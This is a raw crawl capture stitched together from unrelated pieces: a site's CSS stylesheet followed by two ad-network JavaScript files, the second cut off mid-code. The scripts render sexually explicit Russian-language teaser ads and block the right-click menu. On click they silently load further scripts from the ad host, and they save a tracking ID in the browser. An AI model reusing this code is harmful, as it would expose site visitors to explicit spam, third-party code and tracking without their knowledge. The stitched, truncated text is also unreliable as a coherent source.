a:hover, a:focus {color:#c9282d; text-decoration: none;}

h1,h2,h3,h4,h5,h6 {font-weight: normal;}
h1 {font-size:24px;margin-bottom:10px;}
h2 {font-size:24px;}
h3 {font-size:21px;}


.sluzh-wrap, .static-wrap, .form-wrap {background-color:#FFF; border:1px solid #cecece; padding:20px; margin:20px;}
.sluzh-title h1 {margin-bottom:15px;}
.tags-page {font-size:14px;}
.static-title h1 {margin-bottom:15px; font-size:28px;}
.bread-crumbs ~ .items-wrap {padding:20px;}
.bread-crumbs + .top-title + .items-wrap {padding:20px;}
.bread-crumbs + .top + .items-wrap {padding:20px;}
.bread-crumbs + .items-wrap .form-wrap, .bread-crumbs ~ .items-wrap .sluzh-wrap, .static-wrap {margin:0;}

/*--- obshee knopki polya---*/

textarea { overflow: auto; vertical-align: top }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; font:normal 14px Arial !important; color:#fff; display:inline-block; background-color:#c9282d;
height:32px; line-height:32px; border-radius:3px; cursor:pointer;}
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0 }
button[disabled], input[disabled] { cursor: default }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {background-color:#de436b; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
  box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button { font-weight: normal; font-size: 12px !important; 
height: 30px !important; line-height:30px !important; padding: 0px 10px; background-color:#c9282d; border-radius:3px; 
box-shadow:none; border:0; text-shadow:none;}

input[type="text"] {display:block; width:100%; height:38px; line-height:38px; padding:0 15px;
color:#000000; background-color:#fff; border:1px solid #ccc; border-radius:3px;}
input[type="text"]:focus {background-color:#ffffff; border-color:#04a2dc; box-shadow:0 0 10px 0 rgba(4,162,220,0.5);}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

table.userstop, table.pm, table.tableform, table.calendar { border-collapse: collapse; border-spacing: 0 }
.ui-icon, .close { display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; }

/* Navigation */

.pagi-nav {display:inline-block; background-color:#fff; border-radius:3px; overflow:hidden; 
line-height:40px; margin:20px 0 40px 0; border:1px solid #cecece;}
.pagi-nav > span {display:inline-block; float:left;}
.pprev, .pnext {text-align:center; color:#444; width:90px;}
.pnext a, .pprev a {color:#444; display:block;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; color:#444; 
min-width:38px; border-right:1px solid #cecece; float:left;}
.navigation span, .pagi-nav a:hover {color:#fff; background-color:#dd2143;}
.navigation span.nav_ext {background: none; color:#444; }
.pprev a {border-right:1px solid #cecece;}

/* errors */
.berrors {background: #fce5ba; color: #a76846; 
margin-bottom: 10px; padding: 10px 20px; height: 1%; }
.boxfull .berrors { margin-right:20px; }
.berrors a { color: #aa4e43; text-decoration:underline; }

/* Votes */
.vote-wrap {}
.vote-title { font-size:18px; line-height:18px; background-color:#333; color:#fff; padding:10px 20px; margin:0 -20px;}
.vote-list {margin: 20px 0 0 0; line-height:normal; }
.vote {margin-bottom:10px;}
.vote:after {content: ""; display: table; clear: both;}
.vote input {margin:2px 8px 0 0; float:left; display:none;}
.vote label {position:relative;}
.vote label:before { content:""; float:left; margin:2px 8px 0 0; cursor:pointer; 
width:14px; height:14px; border-radius:8px; border:1px solid #999; background-color:#fff;}
.vote input:checked + label:before {border-color:#94bee6; box-shadow:inset 0 0 0 2px #f5f5f5; background-color:#c9282d;}
.vote label:hover { cursor:pointer; color:#c9282d;}
.vcount {margin-top:10px;}

.vote-buts {padding:10px 0 0 0;}
.vote-buts button {height:30px; line-height:30px; float:left; padding:0; box-shadow:none !important;}
.votebuts button:hover {opacity:0.8;}
.vvote {border-radius:3px; text-align:center; width:60%;}
.vres, .vall {width:auto; background-color:transparent; float:right !important; margin-left:15px; color:#5c5c5c;}
.vres:hover, .vall:hover {background-color:transparent; color:#000;}

/* Content-other */
#pollbox { border-bottom: 1px dashed #E3E3E3; padding-bottom: 22px }
#dle-poll-list, #searchtable, .pm_status { padding: 15px; border-radius: 6px; background-color:#f6f6f6; }

/* forms */
#addcoment-dialog form { margin: 0 }
.tableform { width: 100%; }
.tableform td, .tableform th { border-top: 1px dotted #ebebeb; padding: 10px 0; text-align: left; }
.tableform tr:first-child td, .tableform tr:first-child th { border: 0 none; }
.tableform th, .tableform .label, .tableform .addnews { width: 25%; font-weight: normal; vertical-align: top; padding-right: 10px; padding-top: 8px; }
.imp::after { color: #e46950; content: "*"; font-weight: bold; }

.recipient select { width: 298px; }
.checkbox { color: #787878; padding: 4px 0; line-height: 1em; }
.checkbox input { margin-top: -2px; vertical-align: middle; }

textarea { resize: vertical; }
.f_textarea, textarea.ui-corner-all { width: 96.7%; }
.fieldtr select, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .tdfield select, .lfield input, 
.editor input[type="text"], #category, textarea.ui-corner-all, .pm select,
.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, 
.bbeditor select, .textin, select.rating { padding: 4px; background: #f7f7f7; border:1px solid #ccc;}

.fieldtr select:focus, .pm select:focus, .textin:focus, .f_textarea:focus, .f_input:focus, .xfields textarea:focus, 
.xprofile textarea:focus, .editor input[type="text"]:focus, #category:focus, textarea.ui-corner-all:focus, 
.tdfield select:focus, .lfield input:focus, .xfields input:focus, .xprofile input:focus, .xfields select:focus, 
.xprofile select:focus, .mass_comments_action select:focus, .bbeditor select:focus {background: #fff;}

.form-wrap {}
.form-title {text-align:left; padding:0 15px 30px 0;}
.form-title h1 { display:inline-block; font-size:24px;}
.form-wrap > div {border-top:1px dashed #CCC;} 
.form-wrap > div:nth-child(2n) {background-color:#f6f6f6;}
.sep-input {padding:10px 10px 10px 170px;}
.label {float:left; width:150px; margin-left:-160px;}
.input {float:right; width:100%; position:relative;}
.label label {display:block; height:40px; line-height:40px; font-weight:bold; font-size:14px;}
.impot {color:#E90206; margin-right:5px;}
.input input, .xfields input {display:block; width:100%; max-width:400px; height:38px; line-height:38px; padding:0 15px;
color:#000000; background-color:#fff; border:1px solid #ccc; border-radius:3px;}
.input input:focus {background-color:#ffffff; border-color:#04a2dc; box-shadow:0 0 10px 0 rgba(4,162,220,0.5);}
.input select {width:100%; max-width:400px; padding:10px; border:1px solid #ccc;}
.sep-textarea, .sep-vote-rel, .sep-xfield, .sep-checks {padding:10px;}
.textarea-title {height:40px; line-height:40px; padding:0 20px; background-color:#1D3242; color:#FFF; font-size:16px;}
.sep-textarea textarea, .vote-textarea, #category {width:100% !important;}
.radio {height:25px; line-height:25px;}
.radio input {float:left; display:inline-block; margin-right:0px; width:25px; height:25px; line-height:25px;}
.sep-title {padding:0 20px; font-size:16px; background-color:#1D3242; color:#FFF; height:40px; line-height:40px;}
.add-findrel, .add-votebut {display:block !important; width:50%; height:40px !important; line-height:40px !important; 
padding:0 10px !important; text-align:center; border-radius:0 !important;
float:left; background-color:#fec007; color:#fff !important; font-size:16px !important;}
.findrelated {background: #ffc; border:1px solid #9E9E9E; padding: 5px; margin: 10px 0;}
.sep-xfield .addnews {vertical-align:middle;}
.sep-xfield input { display:inline-block; width:300px !important; height:38px !important; padding:0 15px !important;}
.sep-checks input#allow_main { margin-left:50px; }
.sep-checks label, #allow_subscribe + label { display:inline-block; line-height:30px; margin-left:10px; position:relative; top:1px;}
.sep-submit {padding:30px 10px;}
.secur .label label { background-color:#CF0003; position:relative; color:#fff; text-align:center; font-size:14px;}
.sec-label {margin-bottom:10px; font-weight:bold; font-size:14px;}
.secur .input input {margin-bottom:20px;}
.sec-capcha input {float:left; max-width:150px; margin-right:10px;}
#dle-captcha {display:inline-block;}
.register-check {position:absolute; right:0; top:0; width:120px !important; font-size:11px !important; padding:0 !important; text-align:center; 
border-radius:0 5px 5px 0 !important; height:38px !important; line-height:38px !important;}
.full-text.sep-textarea {margin:0; padding:10px !important;}

/* Userinfo */
.user-wrap {border:1px solid #ccc;}
.user-main {padding:30px 30px 30px 170px; position:relative; background:#404048;}
.u-avatar {width:100px; float:left; margin-left:-135px; padding:10px 0;}
.u-name {width:100%; float:right; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.user-avatar {height:100px; border-radius:50px; overflow:hidden; box-shadow:0 0 0 10px rgba(255,255,255,0.3);}
.user-avatar img {width:100%; height:100%;}
.u-name h1 {font-size:16px; color:#fff; font-weight:bold; margin-bottom:5px;}
.u-name div {line-height:30px; color:#fff; font-size:14px;}
.offline, .online { text-align: center; width: 70px; padding: 3px 5px; font-size: 11px; font-weight: bold; color: #fff; 
background-color: #626262; border-radius: 6px;}
.online { background: #99ce1b }
.user-info div {width:25%; height:95px; float:left; border-right:1px solid #ccc; text-align:center;}
.user-info span {display:block; font-size:14px; padding:15px 0 5px 0;}
.user-info b {font-size:18px;}
.user-connect div { display:block; float:left; width:50%; height:50px; line-height:50px; text-align:center; 
background-color:#303038; color:#fff; font-size:16px; font-weight:bold; border-right:1px solid #999; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding:0 10px;}
.user-connect a {display:block; color:#fff;}
div.u-info {background-color:#f6f6f6; color:#000000; font-size:14px; font-weight:normal; border-right:1px solid #ccc;}
.user-edit a {display:block; padding:10px 20px; text-align:center; background-color: #FC0; color:#000; 
font-weight:bold; margin:20px 0; font-size:16px;}
.user-info div:last-child, .user-connect div:last-child {border-right:0;}

/* Userinfo popup */
.userinfo { padding-left: 110px }
.userinfo .left { margin-left: -110px; width: 80px }
.userinfo .left .avatar { margin:0 0 5px 5px; float:none !important; }
.userinfo .right { margin: 0; width: 100% }
.usinf li, .userinfo  ul.right li { padding: 5px 0; border-top: 1px dotted #D9D9D9 }
.usinf li:first-child, .userinfo  ul.rcol li:first-child { border: 0 none }
.uibtn { font-size: 11px }
.ussep { padding-top: 1.2em }
.left {float:left;}
.right {float:right;}

/* search */
.searchstyle { width: 480px }
.search { padding: 0 }
#searchtable, #searchtable td { vertical-align: top; text-align: left }
#searchtable fieldset { font-size: 11px; border: 1px solid #d7d7d7; padding: 10px; text-align: left; 
margin: 0 4px 4px 0 !important; border-radius: 6px }
#searchtable table, #searchtable form { margin: 0; width: 100%; }
#searchtable select { background-color: #fff }

fieldset legend { font-size: 11px; font-weight: bold; color: #696969; }
#searchuser, #searchinput { width: 90% !important; }

.sres-wrap {background-color:#fff; display:block; padding:15px 15px 15px 230px; border:1px solid #e3e3e3; position:relative;}
.sres-wrap:nth-child(2n) {background-color:#f6f6f6;}
.sres-wrap:hover {z-index:100; border-color:#04a2dc; box-shadow:0 0 10px 0 rgba(4,162,220,0.5);}
.sres-img {float:left; margin-left:-215px; width:200px; position:relative;}
.sres-img img {width:100%;}
.sres-text { float:right; width:100%; color:#000;}
.sres-text h2 {font-size:16px; color: #CF151E; margin-bottom:20px; display:block;}
.sres-date {position:absolute; left:0; top:0; padding:10px; background-color:rgba(0,0,0,0.7); color:#FC0;}


/* statistics */
.statistics ul.left { min-height: 71px; margin-left: -1px; width: 33.3% }
.statistics ul.left li { clear: both; padding: 0 15px 0 1px; margin-bottom: 2px }
.statistics h4 { font-weight: bold; border-bottom: 1px solid #E2E2E2; margin-bottom: .5em; padding-bottom: .6em }
.statsbox li { border-top: 1px dotted #ebebeb; padding: 8px 0 }
.statsbox li:first-child { border-top: 0 none }

.lines { border: 1px dotted #ebebeb; padding: 10px; }
.lines li { margin-bottom: 0.2em; }

/* PM */
.pm_menu {margin-bottom: 10px; height: 42px;}
.pm_menu * { float: left }
.pm_menu a {padding: 0 15px; background: #f5f5f5; color: #444; 
margin-right: 10px; height: 40px; line-height: 40px; display:block;}
.pm_menu a:hover {background:#0297dc; color: #fff }

.pm_status { margin-bottom: 47px }
.pm_status_head { border-bottom: 1px solid #E3E3E3; font-size: 0.9em; height: 22px; padding: 0; font-weight: bold; text-align: center; color: #4e4e4e }
.pm_progress_bar { border-radius: 4px; border: 1px solid #d8d8d8; background-color: #fff; padding: 4px; margin-top: 10px; margin-bottom: 10px }
.pm_progress_bar span { border-radius: 2px; background: #fb643c; font-size: 0; text-indent: -2000em; height: 10px; display: block; overflow: hidden }

.pm-lists {}
.pm, .userstop {border:1px solid #ccc;}
.pm tr td, .userstop tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.pm tr:nth-child(1) {background-color:#0297dc !important; color:#FFF;font-size:18px !important;}
.pm tr:nth-child(2n+2), .userstop tr:nth-child(2n+2) {background-color:#f9f9f9;}
.pm select {width:100%; margin-bottom:10px;}

@media screen and (max-width: 490px) {
.form-title h1 {font-size:16px;}
.sep-input {padding:10px;}
.label, .input {float:none; width:100%; margin-left:0;}
.add-findrel, .add-votebut, .textarea-title {font-size:12px !important;}
.sres-wrap {padding:15px;}
.sres-img {float:none; margin-left:0; width:100%;}
.sres-text { float:none; width:100%; color:#f0f0f0; padding:10px;
position:absolute; left:0; bottom:0; background-color:rgba(0,0,0,0.7);}
.sres-text h2 {color: #fff; margin-bottom:0;}
.sres-desc {display:none;}
.user-main {padding:30px;}
.u-avatar {width:100px; float:none; margin:0 auto 0 auto; padding:0 0 20px 0;}
.u-name {float:none; text-align:center;}
.offline, .online { margin:0 auto;}
.user-info div, .user-connect div {width:100%; border-right:0; border-bottom:1px dashed #d8d8d8;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/enough/ocean.js?22816&u=null&a=0.6101294661003214
body_size: 11301
content:
	function e240a10414_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe240a10414(teasers) {
		if (document.getElementById('e240a10414')) {
			document.getElementById('e240a10414').innerHTML = "";
			document.getElementById('e240a10414').classList.add('no-pop');
			
			
			document.getElementById('e240a10414').setAttribute("onclick", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("onmouseup", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("onmousedown", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("oncontextmenu", "return false");
			
			
			var e240a10414_place = document.getElementById('e240a10414');

			var e240a10414_table = document.createElement('table');
			e240a10414_table.cellPadding = "0";
			e240a10414_table.cellSpacing = "2";
			e240a10414_table.style.borderSpacing = "2px";
			e240a10414_table.style.borderCollapse = "inherit";
			e240a10414_table.style.width = "100%";
			e240a10414_table.style.margin = "0 auto";
			e240a10414_table.style.textAlign = "center";
			e240a10414_table.style.backgroundColor = "transparent";
			e240a10414_table.style.border = "0px solid #ffffff";
			e240a10414_table.style.borderRadius = "0px";
			e240a10414_table.style.tableLayout = "fixed";
			e240a10414_table.align = "center";
			e240a10414_place.appendChild(e240a10414_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e240a10414_tr = document.createElement('tr');
				e240a10414_table.appendChild(e240a10414_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e240a10414_td = document.createElement('td');
					e240a10414_td.id = "e240a10414_c_"+i;
					if (teasers[i][6] == "1"){
						e240a10414_td.style.border = "1px solid #df6f78";
						e240a10414_td.style.backgroundColor = "#fdf8e5";
					} else {
						e240a10414_td.style.border = "0px solid #ffffff";
						e240a10414_td.style.backgroundColor = "transparent";
						e240a10414_td.setAttribute("onmouseover", "document.getElementById('e240a10414_c_"+i+"').style.backgroundColor = 'transparent';");
						e240a10414_td.setAttribute("onmouseout",  "document.getElementById('e240a10414_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e240a10414_td.style.padding = "0px";
					e240a10414_td.style.borderRadius = "0px";
					e240a10414_td.style.textAlign = "center";
					e240a10414_td.style.verticalAlign = "top";
					e240a10414_td.align = "center";
					e240a10414_td.width = "25%";
					e240a10414_tr.appendChild(e240a10414_td);

					var e240a10414_teaser = document.createElement('a');
					e240a10414_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e240a10414_teaser.target = "_blank";
					e240a10414_teaser.rel = "nofollow";
					e240a10414_teaser.style.textDecoration = "none";
					e240a10414_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e240a10414_teaser.style.zIndex = '1';
					e240a10414_teaser.style.position = 'relative';
					e240a10414_teaser.style.width = '100%';
					e240a10414_td.appendChild(e240a10414_teaser);
										
										
					e240a10414_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e240a10414').removeChild(document.getElementById('e240a10414').firstChild);

							var e240a10414_script     = document.createElement('script');
							e240a10414_script.type    = 'text/javascript';
							e240a10414_script.charset = 'utf-8';
							e240a10414_script.async   = 'true';
							e240a10414_script.src     = 'https://adtazwhite.com/' + e240a10414_path + '/' + e240a10414_file + '.js?22816&u=17686642708229946176&a=' + Math.random();
							document.body.appendChild(e240a10414_script);
						}, 1000);
					}
					
					var e240a10414_image = document.createElement('div'); 
					e240a10414_image.id  = "e240a10414_i_c_"+i;
										
					var e240a10414_image2 = document.createElement('img');
					e240a10414_image2.alt = "";
					e240a10414_image2.src = teasers[i][1];
					e240a10414_image2.style.width  = "180px";
					e240a10414_image2.style.height = "180px";
					e240a10414_image.style.overflow = "hidden";
					e240a10414_image.appendChild(e240a10414_image2);
					
										
					/*e240a10414_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e240a10414_image.style.backgroundSize = 'cover'; 
					e240a10414_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e240a10414_teaser.setAttribute("onmouseover", "document.getElementById('e240a10414_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e240a10414_teaser.setAttribute("onmouseout",  "document.getElementById('e240a10414_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e240a10414_temp_gifimage            = document.createElement('img');
						e240a10414_temp_gifimage.alt            = "";
						e240a10414_temp_gifimage.src            = teasers[i][5];
						e240a10414_temp_gifimage.style.width    = "1px";
						e240a10414_temp_gifimage.style.height   = "1px";
						e240a10414_temp_gifimage.width          = "1";
						e240a10414_temp_gifimage.height         = "1";
						e240a10414_temp_gifimage.alt            = "";
						e240a10414_temp_gifimage.title          = "";
						e240a10414_temp_gifimage.style.position = "fixed";
						e240a10414_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e240a10414_temp_gifimage);
					}
					
					e240a10414_image.style.border = "0px solid #ffffff";
					e240a10414_image.style.borderRadius = "0px";
					e240a10414_image.style.width = "180px"; 
					e240a10414_image.style.height = "180px"; 
					e240a10414_image.style.position = 'inherit';
					e240a10414_image.style.cssFloat = 'none';
					e240a10414_image.style.boxSizing = "content-box";
					e240a10414_image.style.display = 'inline-block';
					e240a10414_image.style.margin = "0px";
					
										
					var e240a10414_title = document.createElement('div');
					e240a10414_title.innerHTML = teasers[i][2];
					e240a10414_title.style.fontSize = "10pt";
					e240a10414_title.style.color = "#990000";
					e240a10414_title.style.fontWeight = "bold";
					e240a10414_title.style.textAlign = "center";
					e240a10414_title.style.fontFamily = "Arial";
					e240a10414_title.style.fontSize = "13px";
					e240a10414_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e240a10414_title.style.color = "#7a340f";
						e240a10414_title.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e240a10414_title.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e240a10414_title.style.fontStyle = "normal";
					e240a10414_title.style.fontWeight = "bold";
					e240a10414_title.style.textDecoration = "none";
					e240a10414_title.style.margin = "3px";
					e240a10414_title.style.height = "auto";
					e240a10414_title.id = "etarg_title_22816_"+i;

					
					var e240a10414_description = document.createElement('div');
					e240a10414_description.innerHTML = teasers[i][3];
					e240a10414_description.style.color = "#000000";
					e240a10414_description.style.fontSize = "10pt";
					e240a10414_description.style.textAlign = "center";
					e240a10414_description.style.fontFamily = "Arial";
					e240a10414_description.style.fontSize = "12px";
					e240a10414_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e240a10414_description.style.color = "#7a340f";
						e240a10414_description.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e240a10414_description.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e240a10414_description.style.fontStyle = "normal";
					e240a10414_description.style.fontWeight = "normal";
					e240a10414_description.style.textDecoration = "none";
					e240a10414_description.style.margin = "3px";
					e240a10414_description.style.height = "auto";
					e240a10414_description.id = "etarg_description_22816_"+i;

					var e240a10414_price = document.createElement('div');
					e240a10414_price.innerHTML = teasers[i][4];
					e240a10414_price.style.color = "#f25100";
					e240a10414_price.style.textAlign = "center";
					e240a10414_price.style.fontFamily = e240a10414_description.style.fontFamily;
					e240a10414_price.style.fontSize = e240a10414_description.style.fontSize;
					e240a10414_price.style.lineHeight = e240a10414_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e240a10414_price.style.color = "#ff7400";
					}
					e240a10414_price.style.fontStyle = e240a10414_description.style.fontStyle;
					e240a10414_price.style.fontWeight = "bold";
					e240a10414_price.style.textDecoration = e240a10414_description.style.textDecoration;
					e240a10414_price.style.height = "auto";

										e240a10414_teaser.appendChild(e240a10414_image);
					e240a10414_teaser.appendChild(e240a10414_title);
					e240a10414_teaser.appendChild(e240a10414_description);
					e240a10414_teaser.appendChild(e240a10414_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe240a10414([['https://adtazwhite.com/clicks/MjI4MTZfMjkyMzYxXzIzLjAwMDYzXzEzXzE3Njg2NjQyNzA4MjI5OTQ2MTc2XzIwXzMuMTQ0LjQ2LjE4MV4xNDJiZDI4ZjE3ZDEzNDI4MDliNzBhNzhmZWU0MmM2N14xOC4xLjE3LjIwMjY=','//cs09.adtazwhite.com/content/61411/3474306.jpg','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Люблю смотреть на члены!🔥',' ','//cs09.adtazwhite.com/content/61411/3474306.webp','0','//cs09.adtazwhite.com/content/61411/3474306_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMzA3MjE4XzIzLjAyMzc2NTdfMTNfMTc2ODY2NDI3MDgyMjk5NDYxNzZfMjBfMy4xNDQuNDYuMTgxXjk3MThkYmRjMTkwM2VlYTZjMGU0NDhlMjZkYTIxMDQ5XjE4LjEuMTcuMjAyNg==','//cs09.adtazwhite.com/content/61411/3518877.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs09.adtazwhite.com/content/61411/3518877.webp','0','//cs09.adtazwhite.com/content/61411/3518877_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMzA3MjE5XzIzLjAzNDQ3NTdfMTNfMTc2ODY2NDI3MDgyMjk5NDYxNzZfMjBfMy4xNDQuNDYuMTgxXjI0OWIzZGZlNjc4MDJhN2ZkMTZlMTQyYmQxNDgxMDNjXjE4LjEuMTcuMjAyNg==','//cs10.adtazwhite.com/content/61411/3518880.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs10.adtazwhite.com/content/61411/3518880.webp','0','//cs10.adtazwhite.com/content/61411/3518880_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMjg1NjkzXzIzLjAwNTgwMDJfMTNfMTc2ODY2NDI3MDgyMjk5NDYxNzZfMjBfMy4xNDQuNDYuMTgxXmZkZTk2MTM1MTc3NDVjODJlMDc2NmJjZjNiODE5NzU5XjE4LjEuMTcuMjAyNg==','//cs10.adtazwhite.com/content/61411/3454302.jpg','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','//cs10.adtazwhite.com/content/61411/3454302.webp','0','//cs10.adtazwhite.com/content/61411/3454302_2.webp']]);  try { localStorage.setItem('e240a10414_uid', '17686642708229946176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/money/night.js?22815&u=null&a=0.5058342776106601
body_size: 11282
content:
	function e3261f54ec_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3261f54ec(teasers) {
		if (document.getElementById('e3261f54ec')) {
			document.getElementById('e3261f54ec').innerHTML = "";
			document.getElementById('e3261f54ec').classList.add('no-pop');
			
			
			document.getElementById('e3261f54ec').setAttribute("onclick", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("onmouseup", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("onmousedown", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("oncontextmenu", "return false");
			
			
			var e3261f54ec_place = document.getElementById('e3261f54ec');

			var e3261f54ec_table = document.createElement('table');
			e3261f54ec_table.cellPadding = "0";
			e3261f54ec_table.cellSpacing = "2";
			e3261f54ec_table.style.borderSpacing = "2px";
			e3261f54ec_table.style.borderCollapse = "inherit";
			e3261f54ec_table.style.width = "100%";
			e3261f54ec_table.style.margin = "0 auto";
			e3261f54ec_table.style.textAlign = "center";
			e3261f54ec_table.style.backgroundColor = "transparent";
			e3261f54ec_table.style.border = "0px solid #ffffff";
			e3261f54ec_table.style.borderRadius = "0px";
			e3261f54ec_table.style.tableLayout = "fixed";
			e3261f54ec_table.align = "center";
			e3261f54ec_place.appendChild(e3261f54ec_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3261f54ec_tr = document.createElement('tr');
				e3261f54ec_table.appendChild(e3261f54ec_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3261f54ec_td = document.createElement('td');
					e3261f54ec_td.id = "e3261f54ec_c_"+i;
					if (teasers[i][6] == "1"){
						e3261f54ec_td.style.border = "1px solid #df6f78";
						e3261f54ec_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3261f54ec_td.style.border = "0px solid #ffffff";
						e3261f54ec_td.style.backgroundColor = "transparent";
						e3261f54ec_td.setAttribute("onmouseover", "document.getElementById('e3261f54ec_c_"+i+"').style.backgroundColor = 'transparent';");
						e3261f54ec_td.setAttribute("onmouseout",  "document.getElementById('e3261f54ec_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3261f54ec_td.style.padding = "0px";
					e3261f54ec_td.style.borderRadius = "0px";
					e3261f54ec_td.style.textAlign = "center";
					e3261f54ec_td.style.verticalAlign = "top";
					e3261f54ec_td.align = "center";
					e3261f54ec_td.width = "25%";
					e3261f54ec_tr.appendChild(e3261f54ec_td);

					var e3261f54ec_teaser = document.createElement('a');
					e3261f54ec_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3261f54ec_teaser.target = "_blank";
					e3261f54ec_teaser.rel = "nofollow";
					e3261f54ec_teaser.style.textDecoration = "none";
					e3261f54ec_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3261f54ec_teaser.style.zIndex = '1';
					e3261f54ec_teaser.style.position = 'relative';
					e3261f54ec_teaser.style.width = '100%';
					e3261f54ec_td.appendChild(e3261f54ec_teaser);
										
										
					e3261f54ec_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3261f54ec').removeChild(document.getElementById('e3261f54ec').firstChild);

							var e3261f54ec_script     = document.createElement('script');
							e3261f54ec_script.type    = 'text/javascript';
							e3261f54ec_script.charset = 'utf-8';
							e3261f54ec_script.async   = 'true';
							e3261f54ec_script.src     = 'https://adtazwhite.com/' + e3261f54ec_path + '/' + e3261f54ec_file + '.js?22815&u=17686642704576589176&a=' + Math.random();
							document.body.appendChild(e3261f54ec_script);
						}, 1000);
					}
					
					var e3261f54ec_image = document.createElement('div'); 
					e3261f54ec_image.id  = "e3261f54ec_i_c_"+i;
										
					var e3261f54ec_image2 = document.createElement('img');
					e3261f54ec_image2.alt = "";
					e3261f54ec_image2.src = teasers[i][1];
					e3261f54ec_image2.style.width  = "180px";
					e3261f54ec_image2.style.height = "180px";
					e3261f54ec_image.style.overflow = "hidden";
					e3261f54ec_image.appendChild(e3261f54ec_image2);
					
										
					/*e3261f54ec_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3261f54ec_image.style.backgroundSize = 'cover'; 
					e3261f54ec_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3261f54ec_teaser.setAttribute("onmouseover", "document.getElementById('e3261f54ec_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3261f54ec_teaser.setAttribute("onmouseout",  "document.getElementById('e3261f54ec_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3261f54ec_temp_gifimage            = document.createElement('img');
						e3261f54ec_temp_gifimage.alt            = "";
						e3261f54ec_temp_gifimage.src            = teasers[i][5];
						e3261f54ec_temp_gifimage.style.width    = "1px";
						e3261f54ec_temp_gifimage.style.height   = "1px";
						e3261f54ec_temp_gifimage.width          = "1";
						e3261f54ec_temp_gifimage.height         = "1";
						e3261f54ec_temp_gifimage.alt            = "";
						e3261f54ec_temp_gifimage.title          = "";
						e3261f54ec_temp_gifimage.style.position = "fixed";
						e3261f54ec_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3261f54ec_temp_gifimage);
					}
					
					e3261f54ec_image.style.border = "0px solid #ffffff";
					e3261f54ec_image.style.borderRadius = "0px";
					e3261f54ec_image.style.width = "180px"; 
					e3261f54ec_image.style.height = "180px"; 
					e3261f54ec_image.style.position = 'inherit';
					e3261f54ec_image.style.cssFloat = 'none';
					e3261f54ec_image.style.boxSizing = "content-box";
